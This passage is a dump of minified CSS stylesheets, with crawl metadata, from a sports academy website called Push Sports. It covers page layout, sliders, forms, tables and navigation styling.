.wp-block-column,.our-approach-txt1 .wp-block-column{flex-basis:80%!important}.our-approach-txt1+div{height:20px!important}.our_footprnt p{margin:0}.client_sponser_head .com-head{font-size:42px}.our_approachbg>.wp-block-column:nth-child(1){max-width:45%}.our_approachbg>.wp-block-column:nth-child(2){max-width:55%}.part-what-sub h5{font-size:14px}.part-what-sub{padding:25px 15px;height:300px}.part-what-sub p{font-size:12px;line-height:16px}footer h3{font-size:18px}.our_approach_head .mob-hide{display:none!important}.our_footprntop{top:0}.our_footprnbottom{bottom:0}.our_footprnt{flex-direction:column}.infrastructure_1st_col h2{font-size:42px!important}.our_approachbg{background-size:85%;background-position-x:center;padding:30px 0;gap:15px}}@media screen and (max-width:991px){.infrastructure_1st_col{flex-direction:column}.our_approachbg{flex-wrap:wrap!important;flex-direction:column-reverse}.our_approachbg>.wp-block-column:nth-child(1),.our_approachbg>.wp-block-column:nth-child(2){max-width:100%}.our_approachbg>.wp-block-column:nth-child(2){margin-top:320px}.our-approach-txt3{justify-content:start;left:0;padding:0 10px}.our-approach-txt1,.our-approach-txt2{padding:0 10px}.wp-block-columns.are-vertically-aligned-top.our-approach-txt3.is-layout-flex.wp-container-core-columns-layout-9.wp-block-columns-is-layout-flex>.wp-block-column,.wp-block-columns.our-approach-txt2.is-layout-flex.wp-container-core-columns-layout-7.wp-block-columns-is-layout-flex>.wp-block-column{flex-basis:100%!important}.our-approach-txt1+div{height:20px!important}}.franchise-main-container{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:20px;background:rgb(229 229 229);padding:40px 40px 10px;border-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0}.franchise-main-container.contactus_form{grid-template-columns:1fr}.franchise_submitbtn{background:rgb(229 229 229);padding:10px 10px 30px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.franchise_submitbtn p{margin-bottom:10px}@media screen and (max-width:1080px){.franchise-main-container{padding:20px 15px 10px}}@media screen and (max-width:600px){.attendanceSearchBox h2{font-size:30px}.contact_banner{padding:50px 15px}.contact-us-page .right-contact{padding:30px 15px}section.main-banner h1.com-head{font-size:45px}.sports-arena-custom h4{font-size:25px}.product-text{height:auto}.career_joinus h2{font-size:4rem;font-family:'Bebas Neue';word-spacing:2rem;margin:0}.career_form_col{display:flex;gap:20px;margin-bottom:20px;flex-direction:column}.career_form_col p{width:100%}.cir_rotateimg_mnone{display:none!important}.career_form_col2 .wpcf7-form-control-wrap{padding:45px}.franchise-main-container{grid-template-columns:1fr!important;grid-gap:0}.our_approachbg>.wp-block-column:nth-child(2){margin-top:0}.our-approach-txt1+div{height:120px!important}.jpl-banner{padding:10px!important;background:#000!important}.desktop_hide{display:inline-block}.myMatchBox .matchBody{padding:6px}.myMatchBox .matchFoot{margin-top:20px}.myMatchBox{padding-top:10px}.single_product label{display:inline-block;max-width:93%;vertical-align:middle;margin-bottom:20px}.blog_post{max-width:100%;display:inline-block;margin:20px;border:1px solid #ddd;padding:10px 15px}.our_approach_head{gap:0}.our_footprntop{top:0}.our_footprnbottom,.our_footprntop{gap:10px}.our_approachbg{flex-direction:column-reverse}.our_approachbg .wp-block-column{position:relative}.our_approach_head .wp-block-column{justify-content:start}.our_approachbg .our_approach_head{position:relative;top:120px}.our-approach-txt1{position:absolute;top:100px;padding:0 10px}.our-approach-txt2{position:relative;bottom:-200px;padding:0 10px}.our-approach-txt3{left:0%!important;bottom:-120px;padding:0 10px}.our-approach-txt1 p,.our-approach-txt2 p,.our-approach-txt3 p{margin-bottom:10px;font-size:16px}.desk_hide{display:block}}.login-wrap-cstm{padding:150px 0 70px}.login-wrap .login_lost_acc p{color:#fff}.login-wrap .form-item label{background:transparent}.login-wrap .form-item label.active{background:#1D1F1F}.sign-up_form_item p,.sign-up_form_item input,.push_login_form p,.push_login_form input{color:#fff!important}.push_login-page h4{color:#fff}.login-wrap .form-item input{border:1px solid #fff;border-color:#fff!important}.login-wrap .form-item label.active{color:#fff}.book-free-trial-bar{margin-top:20px}.trial-form .book-form input,.trial-form .book-form select{margin-bottom:0}.blog_view_more{text-align:center;padding:20px 0 20px 0}.blog_text_outer{margin:25px 10px 20px 15px}.blog_home_text{font-size:30px;font-weight:500;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;display:-webkit-box;width:calc(100% - 25px);color:#fff;font-family:'Bebas Neue';line-height:39px}.blog_cstm_box{margin:10px 0;overflow:hidden;border:1px solid #7e7e7e;background:#3c4142;border-radius:15px;height:382px}.cstm_testimonials .testimonial_box-top{height:413px}.blog_cstm_box img{border-radius:0px!important;max-height:236px;object-fit:cover}@media screen and (max-width:600px){.book-free-trial-bar .arenaContent,.trial-form{padding-left:12px!important}}.talentPopup{position:fixed;top:0;left:0;z-index:9999;width:100%;height:100%;display:none}.talentPopup.active{display:block}.talentPopup.active .overlay{display:block}.talentPopup.active .popupContent{display:block}.talentPopup .popupContent{position:absolute;top:0;left:0;width:500px;height:max-content;right:0;bottom:0;margin:auto;background-color:#fff;padding:20px;z-index:9999;display:none}.talentPopup .book-form{display:flex;flex-wrap:wrap;justify-content:space-between}.talentPopup .book-form p{width:100%;columns:2;position:relative}.talentPopup .book-form p:last-child{padding-bottom:45px}.talentPopup .close{display:none}.talentPopup.active .close{position:absolute;right:-10px;top:-10px;font-size:20px;color:#fff;z-index:99999;background:#000;width:35px;height:35px;display:flex;justify-content:center;align-items:center;border-radius:20px}.parent_details{columns:1!important}.talentPopup .book-form p{margin-top:10px}.talentPopup .book-form input,.talentPopup .book-form select{margin-bottom:0}#otp_para{display:none}.mt-custom-120{margin-top:120px}.form-assessment-data .btn-primary{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;padding:10px 12px}.reportForm h3{font-family:bebas neue;font-size:34px;line-height:34px}#wpcf7-f1716-o1 select,#wpcf7-f419-o1 select{padding:.375rem .75rem!important}.banner-talent{margin-top:0px!important}.school_dropdown .form-btn{padding:8px 20px;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff}.footer-ul .wp-block-social-links .wp-social-link svg{height:1.5em;width:1.5em}.no-break{position:relative;page-break-inside:avoid;position:relative}@media print{.no-break{page-break-inside:avoid;top:20px}.download .download_now{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/table.css?ver=1768907416
body_size: 233
content:
td,th{text-align:left!important}.responsive-table>tbody>tr.even:nth-of-type(even),.even+tr.child{background-color:#edf2f7!important}.responsive-table>tbody>tr.odd:nth-of-type(odd){background-color:#fff!important}.responsive-table>tbody>tr>td{border-left:0!important;border:0!important}select{padding:6px}.dataTables_length,.dataTables_filter,#studentListattendancetable_length,#studentListattendancetable_filter{margin-bottom:20px!important}table.dataTable.display>tbody>tr.odd>.sorting_1,table.dataTable.order-column.stripe>tbody>tr.odd>.sorting_1,table.dataTable.stripe>tbody>tr.odd>*,table.dataTable.display>tbody>tr.odd>*,table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1,table.dataTable.display>tbody>tr.even>.sorting_1,table.dataTable.order-column.stripe>tbody>tr.even>.sorting_1{box-shadow:none}button.add_student{border:0!important;width:240px}@media screen and (max-width:600px){.content-area .eventDetail{padding:20px}table.dataTable.display tbody tr td:first-child{padding-left:0}table#event tr td ul{display:inline-block;justify-content:space-evenly}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{text-align:left!important}}@media screen and (max-width:768px){table#studentListattendancetable tr td{border-bottom:1px solid #a7a7a7!important;text-align:left!important;display:flex}table#studentListattendancetable tr td ul.action_btns,table#studentListattendancetable tr td.assessment ul{display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:row;flex-wrap:wrap}table#studentListattendancetable tr td ul.action_btns li a,table#studentListattendancetable tr td.assessment ul li a{margin:5px 8px 0 0;font-size:13px;width:100px;border-radius:5px;height:25px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/header.css?ver=1768907416
body_size: 4899
content:
*{margin:0;padding:0;box-sizing:border-box;font-family:'Poppins',sans-serif}.push-navbar{position:relative;width:100%;z-index:22;top:0;transition:all .5s ease-in-out}ul{list-style:none;margin:0;padding:0}aside#secondary{display:none}header{color:#fff;padding:0 50px;position:fixed;width:100%;z-index:22;background-color:#ececec}header a{color:#000;text-decoration:none;font-size:16px}header a:hover{color:#000}header nav{display:flex;justify-content:space-between;align-items:center;height:100px}header ul ul{display:none}header ul li{display:inline-block;padding:0 7px}header nav ul li a{opacity:70%;transition:all 150ms ease;font-weight:700;text-transform:uppercase;letter-spacing:.5px}header ul li a:hover{opacity:100%}header nav .com-menu{flex:1;display:flex}header nav .com-menu img{height:60px;object-fit:contain}header nav .center-menu{justify-content:center;flex:2}header nav .right-menu{justify-content:end;flex:1}header nav .user_nav{width:45px;height:45px;border-radius:50%;display:flex;align-items:center;justify-content:center;transition:.3s;opacity:.9}.nav-btn a:nth-child(2){color:#fff;width:110px}header nav .user_nav:hover{background:rgb(255 255 255 / 30%);opacity:1}header nav .fa-user,header nav .fa-cart-shopping{font-size:20px}.ham-menu{display:none}.ham-menu span{width:30px;height:1px;background:#000;margin:8px 0;display:block;cursor:pointer}.ham-menu span:not(:first-child){transform:translateX(5px)}.ham-menu span:last-child{transform:translateX(10px)}.event_rem{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1;background:rgba(0,0,0,.5);display:none}.event_rem.active{display:block}header .menu_close{display:none;position:absolute;top:15px;right:20px;font-size:20px}.are_you_game_vid iframe{padding-top:100px;position:absolute;top:0;left:0;width:100%;height:100%}.are_you_game_vid iframe::before{content:'';background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0}.are_you_game_vid .bg-light-50{background-color:rgba(0,0,0,.5)}.are_you_game_vid .logo_banner{width:80%;position:absolute;right:0;left:0;height:-webkit-fill-available;width:100%;background-color:rgba(0,0,0,.5)}.are_you_game_vid .logo_banner .row{padding:20px 0;position:absolute;background:rgba(255,255,255,.5);backdrop-filter:blur(4px);width:80%;bottom:30px;left:0;right:0;margin-left:auto;margin-right:auto;justify-content:center;align-items:center}.are_you_game_vid .logo_banner .row img{max-height:120px;object-fit:contain}.elite_card_wrap{background-position:center;padding:30px 0 0}.elite_card_wrap .col-md-6{margin-top:24px}.elite_cards .card{text-align:center;padding:20px;background:#fff;border:1px solid #ccc;backdrop-filter:blur(50px);border-radius:10px;transition:all 300ms ease;backface-visibility:hidden;transform:translate3d(0,0,0);perspective:1000px;-webkit-backface-visibility:hidden;-webkit-perspective:1000px;-webkit-transform:translate3d(0,0,0);align-items:center;height:100%}.elite_cards .card:hover{box-shadow:0 10px 20px 0 rgb(0 0 0 / 20%);transform:translateY(-10px)}.blog-slider h4{font-size:28px}.blog-slider h4 span{display:block;font-size:36px}.blog-slider p{margin:0}.blog-slider .card_body .links_demo,.blog-slider .card_body .call_what{display:flex;gap:10px}.blog-slider .card_body .links_demo{margin:20px 0 12px 0}.blog-slider .card_body a{text-decoration:none;color:inherit;display:block}.blog-slider .card_body .call_what a{text-decoration:none;color:inherit;display:block;height:45px;width:45px;display:flex;justify-content:center;align-items:center;border:1px solid #333;border-radius:10px;border:none}.blog-slider .card_body .links_demo a{background:transparent;border:1px solid #c00;backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:10px 15px;transition:0.3s ease;color:#c00}.blog-slider .card_body .links_demo a:hover{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;border-color:#c00}.blog-slider .card_body .links_demo a:nth-child(odd){background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;border:1px solid #c00}.blog-slider .card_body .links_demo a:nth-child(odd):hover{background:transparent;color:#c00}.blog-slider .call_what .fa-phone{color:#ee2c30;font-size:20px}.blog-slider .call_what .fa-whatsapp{font-size:26px}.personalize_push .card{position:relative;border-radius:15px;height:10.5rem;background-color:var(--b);cursor:pointer;box-shadow:rgba(0,0,0,.08) 0 4px 12px;justify-content:center;padding:10px 20px;margin-top:24px}.trail_class_float{position:fixed;bottom:0;right:0;z-index:50;width:100%;display:none}.trail_class_float a{background:var(--main-color);height:45px;display:flex;align-items:center;justify-content:center;padding:0 20px;color:#fff;text-transform:uppercase;cursor:pointer;font-size:18px;font-weight:500;text-decoration:none;width:100%}.personalize_push .card_wrap,.personalize_push .card_wrap:hover{color:inherit;text-decoration:none}.personalize_push .card span{color:#bdbdbd}.personalize_push .card img{position:absolute;right:10px;width:50%;object-fit:cover;height:100%;top:0;bottom:0}.line_bottom{position:relative;display:inline-block}.line_bottom:after{content:'';position:absolute;width:100%;bottom:0;left:0}.why_push img{width:65px;height:auto}.why_push .col-md-6 h4{margin-bottom:.5rem}.why_push .col-md-6 p{font-size:20px;margin-bottom:1rem;line-height:1.5}.pushfamily .card{background-size:cover!important;background-repeat:no-repeat!important;border-radius:20px;border:none;background-position:center center!important;display:flex;flex-flow:column;justify-content:center;align-items:center;background-color:transparent;color:#fff}.pushfamily .card h3{font-size:28px;margin:10px 0 5px;line-height:38px;color:var(--main-color);text-align:center}.right_expand.pushfamily .card p{font-size:16px;text-align:center;color:#fff}.pushfamily .card p{color:#000}.pushfamily h2,.personalize_push h2,.why_push h2{font-size:32px;color:var(--main-color);line-height:38px;text-align:center;display:block;margin-bottom:0}.why_push ul li{max-width:900px;margin:auto;width:100%;border-bottom:1px solid #999;padding:20px 0}.baazi .why_push ul li{max-width:100%}.why_push ul li h4{font-size:80px;font-family:'Bebas Neue';color:#fff;line-height:1;margin-bottom:0}.why_push ul li p{font-size:28px;color:#999;line-height:40px}.why_push ul li:last-child{border-bottom:none}.pushfamily a{color:inherit;text-decoration:none}.pushfamily img{border-radius:15px}.pushfamily h3{font-size:28px;line-height:36px;margin-bottom:0;color:var(--main-color)}.pushfamily .card .center{margin:15px 0}.pushfamily .card .center p{margin-bottom:0}.parallax{padding:60px 0 0;position:relative}#header-zoom{padding-top:170px}#header-zoom2,#header-zoom3{padding-bottom:80px}.parallax-content{position:absolute;left:50%;top:80%;transform:translate(-50%,-80%)!important;color:#000;text-align:center}.parallax-content h2{font-size:56px;font-family:'Bebas Neue';margin-bottom:.5rem;font-weight:500}.parallax-content p{font-size:18px;margin-bottom:1rem}.parallax_bg1{background:url(https://pushsports.in/wp-content/uploads/2023/12/1.jpg)}.parallax_bg2{background:url(https://pushsports.in/wp-content/uploads/2023/12/2.jpg)}.parallax_bg3{background:url(https://pushsports.in/wp-content/uploads/2023/12/3.jpg)}.parallax_bg4{background:url(https://pushsports.in/wp-content/uploads/2023/12/4.jpg)}.parallax_col{position:relative;justify-content:center;background-position:center;background-size:cover;background-repeat:no-repeat;border-radius:15px;flex-direction:column;height:400px}.parallax_col::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:15px;background:rgba(0,0,0,.4);z-index:1}.parallax_col p{color:#fff;text-align:center;font-size:18px;z-index:2;display:none}.parallax_col h3{color:#fff;text-align:center;z-index:2;display:none}.chess-image img{width:58%}.why_fitso_push{padding-top:3rem;padding-bottom:3rem}.para-second{padding-bottom:3rem}.pushfamily .card1{background:url(https://pushsports.in//wp-content/uploads/2023/12/career.jpg)}.pushfamily .card2{background:url(https://pushsports.in//wp-content/uploads/2023/12/franchise.jpg)}.pushfamily .card3{background:url(https://pushsports.in//wp-content/uploads/2023/12/partnership.jpg)}.row-carousal{display:flex!important}.row-carousal .col-md-6:last-child{position:relative;top:80px}.slider-image img{width:100%;height:auto}.card-new{border:none}.elite_card_wrap .card-new .card_body .links_demo{margin:12px 0}.elite_card_wrap .card-new .card_body .links_demo,.elite_card_wrap .card-new .card_body .call_what{display:flex;gap:10px}.elite_card_wrap .card-new .card_body .links_demo a{background:rgb(255 255 255 / 10%);border:1px solid #ccc;backdrop-filter:blur(50px);font-size:12px;line-height:14px;border-radius:5px;padding:10px 10px}.elite_card_wrap .card-new .card_body .links_demo a{background:#fff;border:none;backdrop-filter:blur(50px);font-size:15px;line-height:15px;border-radius:5px;padding:14px 14px;text-decoration:none;color:#000}.elite_card_wrap .card-new .card_body .call_what a{text-decoration:none;color:inherit;display:block;height:43px;width:43px;display:flex;justify-content:center;align-items:center;border-radius:10px}.elite_card_wrap_2{background-image:url(../../../../../../../uploads/2024/01/bg-2-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}.card-new h4,.card-new p{color:#000;width:60%}.elite_card_wrap_2 .call_what .fa-phone,.elite_card_wrap_2 .call_what .fa-whatsapp{color:#000!important}.elite_card_wrap_2 .slick-dotted.slick-slider{margin-bottom:0px!important}.elite_card_wrap_2 .slick-dots li button:before{color:#fff;font-size:12px}.elite_card_wrap_2 .slick-dots li.slick-active button:before{color:#fff}.elite_card_wrap_2 .slick-dots{position:absolute;transform:translate(-39%,-50%);bottom:41%;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:end}.elite_card_wrap_2 .col-md-6{margin-top:0}.call_what a{background:#fff}.call_what{padding-top:5px}.extra_colms{display:none}.personalize_push .row .col-lg-4.col-md-6 .card{background-color:#3c4142;border:1px solid #7e7e7e}.personalize_push .row .col-lg-4.col-md-6 .card h4{color:var(--main-color)}.view_all_outer{text-align:center;padding-top:45px;display:flex;justify-content:center}.view_all_outer span{background:var(--main-color);backdrop-filter:blur(50px);font-size:14px;line-height:14px;border-radius:5px;padding:11.5px 15px;transition:.3s all;color:#fff;cursor:pointer}.card-new p{font-size:19px}.logos-section{padding:50px 0;backdrop-filter:blur(4px);width:80%;bottom:30px;left:0;right:0;margin-left:auto;margin-right:auto;justify-content:center;align-items:center}.logos-section .row img{max-height:80px;object-fit:contain}.parallax_col2:nth-child(1){position:relative;top:30px}.parallax_col2:nth-child(2){position:relative;top:100px}.parallax_col3:nth-child(2){position:relative;top:50px}.parallax_col3:nth-child(3){position:relative;top:30px}.parallax-content,.parallax-content4{top:-25px}.parallax-content2{top:55px}.parallax-content3{top:15px}.blog-slider{position:relative;margin:auto;transition:all 0.3s;background-repeat:no-repeat;background-position:left top;background-size:cover;padding-top:30px;padding-bottom:30px}.blog-slider img{max-width:100%;height:auto}.blog-slider__item{display:flex;align-items:center}@media screen and (max-width :1366px) and (min-width:1025px){.nav-logo img{max-width:130px}.nav-logo,.nav-btn{flex:unset!important}.nav-wrapper{padding:10px 40px}}@media screen and (max-width:768px){.blog-slider__item{flex-direction:column;align-items:start}.card-new{padding-top:0}.nav-wrapper{padding:10px 60px 10px;height:70px}}.blog-slider__img{width:50%}.blog-slider__item.swiper-slide-active .blog-slider__img img{opacity:1;transition-delay:0.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*{opacity:1;transform:none}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(1){transition-delay:0.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(2){transition-delay:0.4s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(3){transition-delay:0.5s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(4){transition-delay:0.6s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(5){transition-delay:0.7s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(6){transition-delay:0.8s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(7){transition-delay:0.9s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(8){transition-delay:1s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(9){transition-delay:1.1s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(10){transition-delay:1.2s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(11){transition-delay:1.3s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(12){transition-delay:1.4s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(13){transition-delay:1.5s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(14){transition-delay:1.6s}.blog-slider__item.swiper-slide-active .blog-slider__content>*:nth-child(15){transition-delay:1.7s}.blog-slider__img{flex-shrink:0}.blog-slider__img:after{position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(147deg,#fe8a39 0%,#fd3838 74%);border-radius:20px;opacity:.8}.blog-slider__img img{opacity:0;transition:all 0.3s}.blog-slider__content{padding-right:25px}@media screen and (max-width:768px){.blog-slider__content{text-align:center;padding:0 30px 50px}.parallax{overflow-x:hidden}.parallax-content,.parallax-content2{top:300px;color:#fff;z-index:2}.animated_background{padding-top:50px;padding-bottom:50px}.parallax .row{gap:20px;flex-direction:column}.parallax_col{min-height:400px}.parallax_col2:nth-child(1),.parallax_col2:nth-child(2),.parallax_col3:nth-child(2),.parallax_col3:nth-child(3){top:0}.parallax .parallax_col:first-child{order:2}.parallax .parallax_col:nth-child(2){order:3}.parallax .parallax_col:nth-child(3){order:4}.parallax .parallax_col:nth-child(4){order:5}.card-new h4,.card-new p{color:#000;width:100%}.card-new{padding-left:15px;padding-right:15px}.blog-slider .card_body .links_demo,.blog-slider .card_body .call_what{justify-content:center}.blog-slider__img{width:100%}}@media screen and (max-width:576px){.blog-slider__content{padding:0}}.blog-slider__content>*{opacity:0;transform:translateY(25px);transition:all 0.4s}.blog-slider__code{color:#7b7992;margin-bottom:15px;display:block;font-weight:500}.blog-slider__title{font-size:24px;font-weight:700;color:#0d0925;margin-bottom:20px}.blog-slider__text{color:#4e4a67;margin-bottom:30px;line-height:1.5em}.blog-slider__button{display:inline-flex;background-image:linear-gradient(147deg,#fe8a39 0%,#fd3838 74%);padding:15px 35px;border-radius:50px;color:#fff;box-shadow:0 14px 80px rgba(252,56,56,.4);text-decoration:none;font-weight:500;justify-content:center;text-align:center;letter-spacing:1px}@media screen and (max-width:576px){.blog-slider__button{width:100%}}.blog-slider .swiper-container-horizontal>.swiper-pagination-bullets,.blog-slider .swiper-pagination-custom,.blog-slider .swiper-pagination-fraction{bottom:10px;left:0;width:100%}.blog-slider__pagination{position:absolute;z-index:21;right:20px;width:11px!important;text-align:center;left:auto!important;top:50%;bottom:auto!important;transform:translateY(-50%)}.learn_cstm{display:none}@media screen and (max-width:768px){.blog-slider__pagination{transform:translateX(0);top:unset!important;left:unset!important;bottom:16px!important;width:100%!important;display:flex;justify-content:center;align-items:center;right:0}.learn_cstm{display:block}.colm_desk{display:none}}.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet{margin:8px 0!important}@media screen and (max-width:768px){.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px!important}}.blog-slider__pagination .swiper-pagination-bullet{width:11px;height:11px;display:block;border-radius:10px;background:#062744;opacity:.2;transition:all 0.3s}.blog-slider__pagination .swiper-pagination-bullet-active{opacity:1;background:#fd3838;height:30px;box-shadow:0 0 20px rgba(252,56,56,.3)}@media screen and (max-width:768px){.blog-slider__pagination .swiper-pagination-bullet-active{height:11px;width:30px}}.parallax a{color:#fff;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%)}.parallax a:hover{color:#fff;background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%)}@media (min-width:991px){#header-zoom2,#header-zoom3{padding-bottom:80px}.parallax-content-2{bottom:unset;top:10%}}@media (max-width:768px){#header-zoom2,#header-zoom3{padding-bottom:40px}.parallax .parallax_col:first-child,.parallax .parallax_col:nth-child(2),.image-1 .parallax_col,.image-2 .parallax_col,.image-3 .parallax_col,.image-4 .parallax_col{scale:1}.image-1,.image-2,.image-3,.image-4{margin-bottom:16px}.image-1{display:none}#header-zoom2,#header-zoom3{padding-bottom:0}}.animated_background{padding-top:50px;padding-bottom:50px}@media (min-width:769px){.image-1 .parallax_col:nth-child(2){transform:translateY(100px)}.parallax_col2:nth-child(1){top:unset;transform:translateY(70px)}.parallax_col2:nth-child(2){top:unset;transform:translateY(150px)}.parallax_col{height:550px}.personalize_push{margin-top:-150px!important;position:relative}.animated_background:before{content:"";position:absolute;left:0;top:-80px;width:105%;height:100px;filter:blur(15px)}.animated_background::after{content:"";position:absolute;left:0;bottom:80px;width:105%;height:100px;filter:blur(15px)}}.image-1 .parallax-content{display:none}#header-zoom{padding-top:0}.parallax_col3:nth-child(2),.parallax_col3:nth-child(3){top:unset}#header-zoom3{padding-bottom:0}#header-zoom4{padding-top:0}.image-1 .parallax-content{display:block}.animated_background{position:relative}.parallax-content-1,.parallax-content-2{position:absolute;left:0;right:0;margin:auto;bottom:30%;z-index:2;width:100%;text-align:center}.parallax-content-1 h2,.parallax-content-2 h2{font-size:90px;margin-bottom:10px;font-weight:500;font-family:'Bebas Neue';background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.popular_content .icon i{background:-webkit-linear-gradient(45deg,#7d141e 0%,#ee2c30 65%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:beat 1s infinite}@keyframes beat{0%{transform:scale(1)}25%{transform:scale(1.1)}40%{transform:scale(1)}60%{transform:scale(1.1)}100%{transform:scale(1)}}.parallax-content-1 p,.parallax-content-2 p{font-size:40px;color:#fff;text-shadow:0 0 10px rgb(0 0 0 / 30%);font-family:'Bebas Neue'}.home-video-cstm iframe{padding-top:0}.nav-btn{flex:.6}.nav-ul-wrap{text-align:center}.nav-wrapper{padding:10px 60px;height:90px;background-image:linear-gradient(to bottom,#ffffff,rgba(23,26,38,.0001))}@media screen and (max-width:768px){.nav-wrapper{padding:10px 60px 0;height:70px}}.nav-ul-wrap a{opacity:90%;transition:all 150ms ease;font-weight:700;text-transform:capitalize;letter-spacing:.5px;color:#000;font-size:16px}.nav-ul-wrap a:hover{opacity:100%;color:var(--main-color);opacity:1}.nav-logo img{height:70px;object-fit:contain}.checkin,.checkout{border:1px solid var(--main-color);color:var(--main-color)}.blog-slider__content p{line-height:1.5}.ptop-3{padding-top:3rem}.pbot-3{padding-bottom:3rem}.nav-btn a:first-child{color:var(--main-color)!important;background-color:transparent;width:140px;justify-content:center}.nav-btn a{padding:18px;font-size:12px}footer ul a,.main-footer p{color:#fff;font-size:13px}footer ul a:hover{color:#fff}.subHeader ul li.mobile-link a{color:#000;border:1px solid #000}.cart_qty{background:#000;border:1px solid #000}.mobile-view .mobile-link i{color:#000;font-size:20px;padding-right:3px}@media (max-width:600px){.nav-wrapper{padding:10px 10px 0 10px;height:70px;background:#fff}.logos-section .row img{max-height:50px}.are_you_game_vid{height:38vh}.home-video-cstm iframe{padding-top:74px}.push-navbar{background:#fff}}.why_fitso svg{opacity:0}.why_fitso svg.active{animation:scale-up-horizontal-center 1.5s forwards}@keyframes scale-up-horizontal-center{0%{transform:scaleX(.2);opacity:0}100%{transform:scaleX(1);opacity:1}}.pt-100{padding-top:100px}.si-dropdown-contnr{position:absolute;right:0;top:90px;margin-top:45px;margin-right:10px}.popular__card{transition:transform 0.3s ease;display:none;align-items:center;flex-direction:column}.popular__card a{text-decoration:none}.popular__card h3{font-size:18px;margin-bottom:0;font-weight:600}.popular__card h2{font-size:24px;margin-bottom:0;font-weight:600;font-family:'Bebas Neue'}.popular__card h4,.popular__card h5{margin-bottom:0;color:#fff}.popular__card.active{display:flex}.hotel-image{height:100%;border-top-left-radius:40px;border-bottom-right-radius:40px;object-fit:cover;border-bottom:5px solid #fcaf17}.popular_content .icon{height:47px;object-fit:contain;width:auto;filter:brightness(0) saturate(100%)}.flip-box{width:230px;height:310px;perspective:1000px;margin:20px}.flip-box-inner{position:relative;height:100%;text-align:center;transition:transform 0.8s;transform-style:preserve-3d}.flip-box:hover .flip-box-inner{transform:rotateY(180deg)}.flip-box-front,.flip-box-back{position:absolute;width:100%;height:100%;backface-visibility:hidden}.flip-box-front{color:#000}.back-content{padding-top:30px;display:flex;flex-direction:column}.flip-box-back{background:linear-gradient(180deg,#ee2c30 0,#7d141e 100%);color:#fff;height:100%;transform:rotateY(180deg);border-top-left-radius:40px;border-bottom-right-radius:40px;border-bottom:5px solid #fcaf17}.popular__card .score{font-size:30px;text-align:center}.my-button{padding:8px 20px;background:none;border:1px solid #fff;border-radius:50px;cursor:pointer;font-size:14px;margin-top:10px;color:#fff}.my-button a,.my-button:hover{color:#fff}.name{border-left:1px solid #000;padding-left:20px}@media (max-width:600px){.si-dropdown-contnr{margin-top:10px}}.ricky-image{width:230px;height:310px;border-top-left-radius:40px;border-bottom-right-radius:40px;object-fit:cover;border-bottom:5px solid #fcaf17;padding-top:20px}.case_study_slider_wrap{background-color:transparent;color:#fff;padding:150px 0}.case_study_slider .case_wrap{padding:0 30px;display:flex!important;flex-direction:column;gap:15px}.case_study_slider .case_img_top{margin-top:15px;margin-bottom:15px}.case_study_slider .case_body h5{font-size:40px;color:#fff;text-transform:uppercase;margin-bottom:0;font-family:'Bebas Neue';margin-bottom:0;letter-spacing:.7px;line-height:45px}.case_study_slider .case_body h4{font-size:90px;background:var(--main-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-transform:uppercase;margin-bottom:0;font-family:'Bebas Neue';letter-spacing:.7px;line-height:1.1}.case_study_slider .case_body p{font-size:18px;line-height:1.5;margin-bottom:25px;color:#fff}.case_study_slider .case_img_top img{border-radius:15px;max-height:250px;object-fit:cover;min-width:100%}.case_study_slider .case_body .com-btn{display:inline-block;display:flex;gap:10px;margin-top:15px}.case_study_slider .case_body .com-btn a,.brochure_outer a{display:block;text-decoration:none;font-size:1.125em;background:var(--main-color);color:#fff;padding:7px 15px;border-radius:2px}.com-btn-all a{display:block;text-decoration:none;font-size:1.125em;background:var(--main-color);color:#fff;padding:7px 15px;border-radius:2px}.case_study_slider .case_body .main-btn:nth-child(even),.brochure_outer .main-btn:nth-child(even){background:#fff;color:#000}.case_study_slider .case_body 